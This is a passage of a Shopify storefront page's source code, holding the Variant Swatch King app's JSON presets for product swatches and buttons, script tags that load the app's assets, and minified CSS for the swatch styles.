Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    
  </style>

<script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1619165 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1619165 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619165.swatch-view-slide,variant-swatch-king div.swatch-preset-1619165.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619165 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image,variant-swatch-king div.swatch-preset-1619165 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619165 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619165 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619163 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1619163 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619163 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619163.swatch-view-slide,variant-swatch-king div.swatch-preset-1619163.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619163 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image,variant-swatch-king div.swatch-preset-1619163 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619163 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619163 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619161 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1619161 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1619161 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619161 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619161 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619161.swatch-view-slide,variant-swatch-king div.swatch-preset-1619161.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out 